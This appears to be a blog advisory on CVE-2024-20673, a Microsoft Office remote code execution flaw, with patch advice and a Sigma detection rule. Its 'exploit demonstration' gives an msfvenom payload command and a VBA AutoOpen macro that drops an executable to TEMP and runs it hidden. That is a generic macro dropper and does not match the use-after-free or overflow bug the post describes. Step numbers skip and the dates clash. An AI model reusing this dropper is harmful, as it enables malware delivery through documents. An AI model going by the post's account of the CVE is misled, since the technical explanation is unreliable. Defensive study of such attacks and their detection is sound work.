---

In January 2024, Microsoft disclosed a critical vulnerability in Office products tracked as CVE-2024-20673. This issue allows attackers to execute malicious code remotely just by tricking users into opening a crafted Office document. This post dives deep into what CVE-2024-20673 is, why it’s important, how it works, and what you can do about it. If you want to know the technical details and see real code examples, read on.
What Is CVE-2024-20673?
CVE-2024-20673 is a Remote Code Execution (RCE) vulnerability impacting Microsoft Office. The bug enables attackers to run arbitrary code on target machines. If the victim opens a specially crafted Office file (like Word or Excel), the attacker gets the same privileges as that user, possibly compromising the whole system.
Official Reference
- Microsoft Security Guide: ADV240003 | Microsoft Office Remote Code Execution Vulnerability
- NIST NVD Record: NVD - CVE-2024-20673
How Does the Exploit Work?
The vulnerability is caused by improper handling of Office file objects (OLE or ActiveX controls) within documents. When the application processes malicious content (embedded inside a Word, Excel, or PowerPoint file), it’s possible to trigger use-after-free or buffer overflow bugs, leading to full code execution.
Example Exploit Demonstration
Disclaimer: This code is for educational purposes only. Never use it against systems you do not own or have permission to test.
Suppose we want to craft a malicious Word document that loads a rogue OLE object and triggers the exploit. Attackers use tools such as oletools, msfvenom, and OfficeMalScanner.
First, create a payload that opens Calculator (for demonstration)
msfvenom -p windows/exec CMD=calc.exe -f exe -o calc_payload.exe
Step 2: Embed Payload in an OLE Object
You can use oletools or the built-in Object embedding in Office. Here's an example VBA code snippet:
Sub AutoOpen()
Dim strFile As String
strFile = Environ$("TEMP") & "\calc_payload.exe"
Open strFile For Binary As #1
Put #1, , [BINARY_PAYLOAD]
Close #1
Shell strFile, vbHide
End Sub
Replace [BINARY_PAYLOAD] with the base64-decoded EXE file content.
Step 4: Execution
Once the victim opens the file, if macros are enabled (or exploited to bypass macro restrictions), calc_payload.exe runs, showing Calculator. Malicious attackers would use actual malware payloads.
Exploit Impact in the Wild
Attackers have already started using this bug in phishing campaigns. Since Office files are widely trusted, users are often tricked into enabling content or opening files. If organizations do not patch promptly, threat actors can gain access and move laterally across networks.
Patching
Patch first and fast! Microsoft released patches as part of their January 2024 security updates. You should:
Consider disabling macros and ActiveX controls via Group Policy.
Download updates here:
Microsoft Security Update Guide - CVE-2024-20673
Example Sigma rule snippet
detection:
selection:
ParentImage|endswith:
- '\winword.exe'
- '\excel.exe'
- '\powerpnt.exe'
Image|endswith:
- '\cmd.exe'
- '\powershell.exe'
- '\calc.exe'
condition: selection
More Information
- Microsoft Advisory
- NIST NVD Entry
- Example Detection with Sigma
Conclusion
CVE-2024-20673 highlights the danger of Office document-based attacks. By immediately patching, disabling dangerous features, and monitoring activity, you can greatly reduce risk. Stay vigilant and educate your teammates—these exploits start with just a click.
If you’re in charge of security, act now and spread the word. Better safe than sorry!
Timeline
Published on: 02/13/2024 18:15:47 UTC
Last modified on: 02/22/2024 15:29:57 UTC